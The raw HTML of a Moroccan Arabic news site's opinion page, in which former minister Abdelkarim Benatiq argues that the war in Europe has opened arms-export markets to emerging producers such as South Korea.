

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/152296.html
body_size: 11958
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="عبد الكريم بنعتيق: عودة الحرب تشكل فرصة للدول الصاعدة في الصناعات العسكرية" />
    <meta property="og:image" content="https://kafapress.ma/photo/230127114600.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/230127114600.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/230127114600.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/152296.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="عبد الكريم بنعتيق: عودة الحرب تشكل فرصة للدول الصاعدة في الصناعات العسكرية" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: عبد الكريم بنعتيق: عودة الحرب تشكل فرصة للدول الصاعدة في الصناعات العسكرية </title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الأحد 18 يناير 2026 العدد : 5290
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118085918.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211779.html">رئيس مجلس النواب يمثل الملك في مراسم تنصيب رئيس غينيا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117090147.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211778.html">المغرب يشارك في احتفال دخول معاهدة أعالي البحار حيز التنفيذ بنيس</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117063635.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211770.html">حزب الاستقلال يرفع دعوى قضائية لتجريد ثلاثة مستشارين من العضوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117060359.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211769.html">الخارجية السنغالية: نهائي “الكان”مناسبة للاحتفاء بروح الأخوة مع المغرب  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118034438.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211797.html">طقس الاثنين: أمطار متفرقة وثلوج فوق المرتفعات</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118030638.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211794.html">مقاييس الأمطار المسجلة بالمملكة خلال الـ24 ساعة الماضية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118115838.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211792.html">إدارة سجن "العرجات 1" تنفي تعرض سجين جزائري لمضايقات وتؤكد تمتيعه بكافة حقوقه</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118102930.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211786.html">&#8203;قبل مباراة الكأس...</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118031616.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211795.html">جمال كرة القدم وقبح حقد خدام الجزائر.. حاول الكابرانات واندحروا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118112401.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211790.html">الكونغولي نغامبو ندالا حكماً لنهائي "الكان" بين المغرب والسنغال</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118110607.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211788.html">بونو يتوج بجائزة 'أفضل رياضي' ضمن حفل جوائز 'Joy Awards' </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118105045.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211787.html">السنغال _ المغرب: فليكن هذا النهائي نشيداً لصداقتنا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118025736.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211793.html">الشاعرة جموح تتألق من جديد مع راشد الماجد</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118114637.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211791.html">ملحمة 'كان' المغرب.. حين تخرس المنجزات أبواق الحقد</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118092251.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211780.html">مغاربة يقاطعون "beIN SPORTS" احتجاجاً على "التواطؤ" مع "سموم" إعلاميين جزائريين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117074023.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211775.html">الإعلامي فارس عوض يهاجم منتقدي تنظيم "كان 25" في المغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">رأي</a>
              <h2 class="utf_post_title">عبد الكريم بنعتيق: عودة الحرب تشكل فرصة للدول الصاعدة في الصناعات العسكرية </h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 27 يناير 2023 - 12:19</span>
              </div>
              <div style="color:#900; font-weight:bold;">وزير سابق</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/230127114600.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/152296.html&p[iamges][0]=https://kafapress.ma/photo/230127114600.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/152296.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>مجال الصناعات العسكرية قطاع يخضع لنفس الآليات الموجودة في كل المنظومات الصناعية، والتي تبدأ غالبا بالتفكير والابتكار القادر على تحويل مشروعا ما إلى موضوع للبحث في المختبرات المختصة، هذه الأخيرة قد تكون تابعة للدولة تشرف عليها مباشرة كحالة الصين مثلا، أو مستقلة، لكنها تحظى بتمويل من الدولة عن طريق مؤسسات مخصصة لذلك مثل وكالة الابتكار بفرنسا التي تتوفر على تمويل سنوي يصل إلى مليار أورو، أو الوكالة الفيدرالية الأمريكية المكلفة بالبحث العلمي في المجال الصناعي العسكري والتي لها ميزانية سنوية تصل إلى 2,6مليار دولار ، عند الانتهاء من مرحلة البحث العلمي، يتم الانتقال إلى فترة التنزيل، هنا يبدأ الاشتغال على وسائل التمويل، وبعدها الدخول في مرحلة الإنتاج الصناعي، ثم التجريب من أجل التدقيق، وأخيرا التسويق عندما تصبح المنتجات المصنعة/ الأسلحة قابلة للإستعمال، ومعلوم أن كل الدول كانت منتجة أو مستوردة، تتوفر على ترسانة قانونية تؤطر هذا الانتقال، خوفا من أن تصبح الأسلحة المصنعة في يد عامة الناس، مما يشكل خطرا على الأمن والاستقرار. هذا التوضيح ضروري في اعتقادنا، نظرا للخلط الواقع عند العديد من المتبعين، فالمرحلة الصناعية الأولى كما أشرنا سابقا، هي من تفكير وتأطير وإنتاج مدني محظ، في حين أن الجانب التشغيلي يتطلب تكوينا احترافيا عسكريا، لا يمكن أن يمارسه إلا من خضع لسلسلة من التداريب غالبا ما تكون معقدة وطويلة تؤهله إلى أن يتحول إلى عنصر قادر على التمكن من المنتوج الصناعي/الأسلحة، بمهنية عالية الشيء الذي لا يتوفر عند الآخرين.</p>
<p>زد على هذا، أن الاهتمام بالصناعات العسكرية له أهمية قصوى خاصة بالنسبة للدول التي تسعى إلى تطوير نسيجها الصناعي بشكل عام، بل هو المعبر الاستراتيجي للتحكم في مهن وحرف المستقبل، لتأكيد ذلك يكفي هنا الإشارة إلى حالة تركيا وكوريا الجنوبية، كأمثلة رائدة في هذا المضمار، بحيث استطاعتا في وقت وجيز التوفر على كفاءات بشرية استثنائية، اكتسبت خبرة بفضل تمرسها واحتكاكها بالتكنولوجيا المستعملة في مجال صناعات الأسلحة.</p>
<p>شيء آخر يحفزنا على القيام بهذا المجهود المتواضع، هو وجود في بعض الجامعات المغربية، لا سيما على مستوى الماستر المتخصص برامج للدراسات متعلقة بالأمن والدفاع، مبادرة من هذا النوع تستحق الدعم والتشجيع، لأنها تسعى إلى تكوين أطر المستقبل، تجعلنا غذا قادرين على الاستغناء عن الاستشارة الأجنبية دعما للاستقلالية والسيادة الوطنية في ميادين حساسة ومهمة لتطوير البلد وصيانة مكتسباته.</p>
<p>بعد هذه التوطئة يجب التذكير ، أن عودة الحرب من جديد للقارة الأوربية شكلت فرصة لمجموعة من الدول الصاعدة في مجال الصناعات العسكرية للبروز في سوق المبيعات بشكل ملفت، لم يكن متوقعا من قبل من طرف العديد من الخبراء، لتأكيد هذا يكفينا الوقوف عند حالة كوريا الجنوبية التي وقعت خلال سنة 2022 على مجموعة من العقود المهمة، على رأسها صفقة وصلت إلى 6 مليار دولار مع بولونيا، هذه الأخيرة اختارت السوق الكوري الجنوبي في تجاهل تام لمجموعة من الدول الأوربية، هكذا برمجت &ldquo;فروسوفيا&rdquo;، اقتناء 100 دبابة كورية جنوبية k2، المصنعة من طرف شركة &ldquo;هنداي روتم &laquo; Hyundai Rotem &raquo; ، الدفعة الأولى المشكلة من 180 دبابة بدأ التوصل بها منذ سنة 2022، بالإضافة إلى 288 من نوع قاذفات الصواريخ المتـعــــددة &laquo; &laquo; Lance-Roquettes Multiple، من خاصية هذا النوع من السلاح هو أنه يستعمل مجموعة من أنواع الصواريـــخ، مثــل &laquo; Army Tactical Advanced Missile System &raquo; &laquo;ATACMS &raquo;، &ldquo;سيول&rdquo; فضلت استعمال أصناف متعددة تنتجها شركة &laquo; &laquo; HANWHA ، مما يسمح للدول التي تقتني هذا النوع من السلاح، بالتوفر على المخزون الكافي من الصواريخ، مع العلم أن مداها يختلف من سلاح إلى آخر، فهناك من يصل إلى 36 كلم، وآخر يقف عند 45 كلم، وأخيرا هناك من يتعدى 85 كلم، كوريا الجنوبية بصدد التحضير لنوع جديد قد يتعدى 200 كلم، وبذلك استطاعت هذه القوة الصاعدة في مجال الصناعات العسكرية، الاستجابة لطلبات مجموعة من الدول الأوربية التي تسعى إلى تقوية دفاعاتها العسكرية بعد اندلاع الحرب الروسية الأوكرانية، والتي ترى في الأسلحة الأمريكية من صنف &ldquo;هيرماس&rdquo; &laquo; HIMARS &raquo; أو &laquo; &laquo; MLRS &raquo; ، قوة تكنولوجية قادرة على خلق التفوق الميداني، إلا أن إنتاجها والتوصل بها يتطلب وقتا طويلا، وهو ما لا تستحمله قيادات الجيوش الميدانية التي يؤرقها الخصاص المهول في العتاد والأسلحة نتيجة سنوات التقشف في ميزانيات الدفاع، بخلفيات أن لحظات السلم لا تتطلب الاستمرار في صرف ميزانيات ضخمة على أسلحة لن تستعمل .</p>
<p>ومعروف أن كوريا الجنوبية استطاعت الدخول إلى أسواق عديدة بهذا النوع من الأسلحة، قوتها هو أنها تعتمد على نوع من الليونة في نقل التكنولوجيا المطلوبة، بخلاف واشنطن المتشددة في كل عمليات بيع الأسلحة.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=152296" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
